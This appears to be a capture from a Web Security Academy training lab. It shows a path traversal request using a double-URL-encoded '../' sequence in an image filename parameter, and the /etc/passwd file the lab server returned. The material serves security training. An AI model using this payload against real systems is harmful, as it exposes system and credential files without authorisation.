 view-source:https://ac131fb21e2759b080fa4df5007b00a6.web-security-academy.net/image?filename=..%252f..%252f..%252fetc/passwd
자동 줄 바꿈
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 peter:x:2001:2001::/home/peter:/bin/bash
21 carlos:x:2002:2002::/home/carlos:/bin/bash
22 user:x:2000:2000::/home/user:/bin/bash
23 elmer:x:2099:2099::/home/elmer:/bin/bash
24 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
25 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin